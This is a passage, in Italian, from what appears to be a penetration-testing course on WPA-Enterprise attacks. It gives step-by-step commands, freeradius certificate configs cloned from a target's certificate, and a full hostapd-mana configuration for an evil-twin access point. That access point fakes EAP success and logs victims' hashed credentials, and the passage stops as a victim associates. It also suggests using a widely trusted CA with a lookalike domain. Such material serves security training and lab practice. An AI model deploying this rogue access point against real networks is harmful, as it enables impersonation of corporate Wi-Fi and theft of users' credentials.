
Figura 14: Record Layer
Da lì, nel riquadro Packet Details, apriamo Extensible Authentication Protocol > Transport Layer Security. Dobbiamo ora aprire TLSv1 Record Layer: Handshake Protocol: Certificate (o simile, poiché la versione TLS varierà). Una volta lì, dovremo espandere l'elemento Handshake Protocol: Certificate, poi Certificates (plurale). All'interno di Certificates, possiamo vedere una o più voci denominate Certificate. Ciascuna di esse sarà preceduta dalla lunghezza. Per ogni certificato, facciamo clic destro e selezioniamo Export Packet Bytes per salvare i dati in un file con estensione .der.

Figura 15: Certificati
Questi certificati, che sono in forma binaria, possono essere aperti nel file manager oppure possiamo visualizzare informazioni su di essi usando OpenSSL con openssl x509 -inform der -in CERTIFICATE_FILENAME -text dove CERTIFICATE_FILENAME è il percorso del certificato.
Sebbene questo passaggio non sia necessario, possiamo convertirlo in formato PEM usando openssl x509 -inform der -in CERTIFICATE_FILENAME -outform pem -out OUTPUT_PEM.crt. Il formato PEM è essenzialmente una versione base64 del certificato .der, limitata a 64 colonne, con un'intestazione e una chiusura per indicare che si tratta di un certificato.
Prima di immergerci nei file di configurazione, dobbiamo imparare un po' sulla Public Key Infrastructure (PKI). PKI è un argomento vasto e complesso, ma concentreremo la nostra attenzione sulle parti utili per noi. In quanto tale, la Certificate Authority (CA) è un'entità che emette certificati digitali. Sebbene una CA possa emettere certificati server e client, salteremo quelli client poiché sono usati per autenticare i client verso un server.
Per capire la relazione tra due file di configurazione, CA e server, possiamo tracciare un parallelo con HTTPS. Le certificate authority, come Let's Encrypt, emettono certificati ai server affinché possano fornire comunicazioni crittografate ai loro client. I browser web verificano la validità dei certificati dei siti web usando vari criteri, e uno di essi è essere emessi da una certificate authority attendibile. In caso contrario, siamo avvisati dal browser. Verificare che un certificato server sia stato emesso da una CA è facile. Tuttavia, è importante notare che il certificato CA è molto spesso autofirmato. Ciò che lo rende attendibile è che si trova nello store dei certificati CA root attendibili del nostro sistema.
Warning
Ogni volta che viene richiesto di aggiungere un certificato nello store dei certificati root attendibili, la richiesta dovrebbe essere esaminata attentamente, poiché può avere conseguenze gravi sulla sicurezza del sistema.
In WPA Enterprise, il server RADIUS è nella stessa situazione di un normale web server. È anch'esso un "server" e ha bisogno di un certificato emesso da una CA. Per questo motivo, dovremo modificare il file CA e il file server in seguito.
Il RADIUS deve fornire il suo certificato tramite l'AP ai potenziali client. Dovrà fornire anche il certificato CA pubblico, poiché la CA non si trova nello store dei certificati root attendibili dell'utente.
Installeremo ora freeradius, un server RADIUS open source. Useremo i suoi script per generare certificati simili a quelli che abbiamo ricevuto.
Listato 2 - Installazione di freeradius
Come utente root, dovremo navigare in /etc/freeradius/3.0/certs e modificare le impostazioni di ca.cnf. Modifichiamo i campi certificate_authority per corrispondere al certificato CA del nostro target, in modo da apparire meno sospetti ai client nel caso in cui ispezionino il certificato.
kali@kali:~$ sudo -s
root@kali:/home/kali# cd /etc/freeradius/3.0/certs
root@kali:/etc/freeradius/3.0/certs# nano ca.cnf

...
[certificate_authority]
countryName             = US
stateOrProvinceName     = CA
localityName            = San Francisco
organizationName        = Playtronics
emailAddress            = ca@playtronics.com
commonName              = "Playtronics Certificate Authority"
...
Listato 3 - Sezione certificate_authority in ca.cnf
Le informazioni del server devono essere aggiornate in server.cnf. Dovrebbe essere simile a quanto fatto con la CA. Modificheremo i campi [server] per corrispondere al certificato server del nostro target. Salteremo client.cnf perché non ne abbiamo bisogno.
root@kali:/etc/freeradius/3.0/certs# nano server.cnf

...
[server]
countryName             = US
stateOrProvinceName     = CA
localityName            = San Francisco
organizationName        = Playtronics
emailAddress            = admin@playtronics.com
commonName              = "Playtronics"
...
Listato 4 - Sezione server in server.cnf
Successivamente, costruiremo i certificati. Prima, dobbiamo rigenerare dh, i parametri Diffie-Hellman (DH), con una chiave a 2048 bit. Quando freeradius è stato installato, è stata usata una dimensione chiave DH di 1024 bit, ma se usiamo questo file DH, hostapd-mana genererà un errore e interromperà l'avvio perché è troppo piccolo. Eviteremo questo eliminando il file DH prima di eseguire make.
root@kali:/etc/freeradius/3.0/certs# rm dh

root@kali:/etc/freeradius/3.0/certs# make
openssl dhparam -out dh -2 2048
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
...............+.....................................................................................+.......+......................................
....................................................................+..............................................................................++*++*++*++*
openssl req -new  -out server.csr -keyout server.key -config ./server.cnf
Generating a RSA private key
.......+++++
......................................................+++++
writing new private key to 'server.key'
-----
chmod g+r server.key
openssl req -new -x509 -keyout ca.key -out ca.pem \
        -days '60' -config ./ca.cnf \
        -passin pass:'whatever' -passout pass:'whatever'
Generating a RSA private key
............................+++++
........+++++
writing new private key to 'ca.key'
-----
chmod g+r ca.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in server.csr  -key 'whatever' -out server.crt -extensions xpserver_ext -extfile xpextensions -config ./server.cnf
Using configuration from ./server.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
        Serial Number: 1 (0x1)
        Validity
            Not Before: Jul 15 23:54:46 1992 GMT
            Not After : Sep 13 23:54:46 1992 GMT
        Subject:
            countryName               = US
            stateOrProvinceName       = CA
            organizationName          = Playtronics
            commonName                = Playtronics
            emailAddress              = admin@playtronics.com
        X509v3 extensions:
            X509v3 Extended Key Usage:
                TLS Web Server Authentication
            X509v3 CRL Distribution Points:

                Full Name:
                  URI:http://www.example.com/example_ca.crl

            X509v3 Certificate Policies:
                Policy: 1.3.6.1.4.1.40808.1.3.2

Certificate is to be certified until Sep 13 23:54:46 1992 GMT (60 days)

Write out database with 1 new entries
Data Base Updated
openssl pkcs12 -export -in server.crt -inkey server.key -out server.p12  -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.p12
openssl pkcs12 -in server.p12 -out server.pem -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.pem
server.pem: OK
openssl x509 -inform PEM -outform DER -in ca.pem -out ca.der
openssl ca -gencrl -keyfile ca.key -cert ca.pem -config ./ca.cnf -out ca-crl.pem -key 'whatever'
Using configuration from ./ca.cnf
openssl crl -in ca-crl.pem -outform der -out ca.crl
rm ca-crl.pem
openssl req -new  -out client.csr -keyout client.key -config ./client.cnf
Generating a RSA private key
.....................................+++++
.+++++
writing new private key to 'client.key'
-----
chmod g+r client.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in client.csr  -key 'whatever' -out client.crt -extensions xpclient_ext -extfile xpextensions -config ./client.cnf
Using configuration from ./client.cnf
Check that the request matches the signature
Signature ok
The organizationName field is different between
CA certificate (Setec Astronomy) and the request (Example Inc.)
make: *** [Makefile:120: client.crt] Error 1
Listato 5 - Generazione dei certificati
Sebbene otteniamo un errore, il lato client non conta perché non usiamo certificati client. Siamo riusciti a generare correttamente i parametri Diffie-Hellman, il certificato CA e il certificato server.
Se eseguiamo make ma i certificati esistono già, non potremo sovrascriverli. Dobbiamo eseguire make destroycerts per pulire prima.
Warning
Un'altra opzione è usare un certificato da una CA presente nei certificati root della maggior parte dei dispositivi, con un nome di dominio simile a quello dell'azienda.
Ora che abbiamo generato i certificati, dobbiamo installare hostapd-mana, eseguendo sudo apt install hostapd-mana. Successivamente, dobbiamo creare il file di configurazione hostapd-mana, /etc/hostapd-mana/mana.conf:
# SSID of the AP
ssid=Playtronics

# Network interface to use and driver type
# We must ensure the interface lists 'AP' in 'Supported interface modes' when running 'iw phy PHYX info'
interface=wlan0
driver=nl80211

# Channel and mode
# Make sure the channel is allowed with 'iw phy PHYX info' ('Frequencies' field - there can be more than one)
channel=1
# Refer to https://w1.fi/cgit/hostap/plain/hostapd/hostapd.conf to set up 802.11n/ac/ax
hw_mode=g

# Setting up hostapd as an EAP server
ieee8021x=1
eap_server=1

# Key workaround for Win XP
eapol_key_index_workaround=0

# EAP user file we created earlier
eap_user_file=/etc/hostapd-mana/mana.eap_user

# Certificate paths created earlier
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key
# The password is actually 'whatever'
private_key_passwd=whatever
dh_file=/etc/freeradius/3.0/certs/dh

# Open authentication
auth_algs=1
# WPA/WPA2
wpa=3
# WPA Enterprise
wpa_key_mgmt=WPA-EAP
# Allow CCMP and TKIP
# Note: iOS warns when network has TKIP (or WEP)
wpa_pairwise=CCMP TKIP

# Enable Mana WPE
mana_wpe=1

# Store credentials in that file
mana_credout=/tmp/hostapd.credout

# Send EAP success, so the client thinks it's connected
mana_eapsuccess=1

# EAP TLS MitM
mana_eaptls=1
Listato 6 - File di configurazione HostAPd, mana.conf
In questa configurazione, useremo lo stesso SSID del nostro target, Playtronics.
Dovremo ora creare il file utente EAP referenziato nel file di configurazione, /etc/hostapd-mana/mana.eap_user. Il file dovrebbe contenere quanto segue.
*     PEAP,TTLS,TLS,FAST
"t"   TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2    "pass"   [2]
Listato 7 - File eap_user di HostAPd, mana.eap_user
Il formato del file hostapd.eap_user è il seguente.
- La prima colonna indica un utente specifico per username o, in caso di carattere jolly (*), qualsiasi utente. Può contenere anche un nome di dominio.
- La seconda colonna contiene i protocolli consentiti per gli utenti specifici e la fase di autenticazione.
- La terza è opzionale e viene usata per la password quando è menzionato un utente specifico.
- La quarta, indicata qui con [2], indica che le impostazioni su questa riga sono per l'autenticazione phase 2.
Ci sono flag aggiuntivi, ma non li tratteremo qui poiché non sono necessari per questo attacco.
Il formato del file descritto qui consente diverse configurazioni. Sebbene un amministratore di sistema potrebbe limitare certi protocolli, abbiamo abilitato quante più combinazioni possibili, per aumentare le nostre possibilità di catturare credenziali hashate, anche da utenti con scelte limitate.
Nella prima riga possiamo vedere alcuni protocolli che devono essere accettati dal server RADIUS in hostapd-mana per qualsiasi utente. Nella seconda riga, lavoriamo con protocolli per l'autenticazione phase 2 (o inner authentication) come indicato dal [2] alla fine della riga. In questo caso, la "t" è per lo username, che è un valore hardcoded in hostapd-mana, seguito dai protocolli, e la seconda stringa, "pass", è la sua password.
Siamo pronti a continuare. Successivamente, avvieremo hostapd-mana con il file di configurazione creato in precedenza, /etc/hostapd-mana/mana.conf.
kali@kali:~$ sudo hostapd-mana /etc/hostapd-mana/mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.credout'.
Using interface wlan0 with hwaddr 16:93:8a:98:ec:4f and ssid "Playtronics"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
Listato 8 - HostAPd avviato
A seconda del sistema operativo da cui un utente effettua il login, potrebbe essere richiesto di verificare il nostro certificato Playtronics.

Figura 16: Prompt di verifica certificato su macOS
Cliccando su Show Certificate verranno visualizzate le informazioni di base del certificato, con la CA e il certificato stesso.

Figura 17: Dettagli del certificato
Le frecce nella sezione inferiore consentono di espandere le informazioni e guardare i dettagli:

Figura 18: Espansione dei dettagli nel certificato
Quando una vittima tenta di autenticarsi al nostro AP, il tentativo di login viene catturato.
...
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: authenticated
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: associated (aid 1)
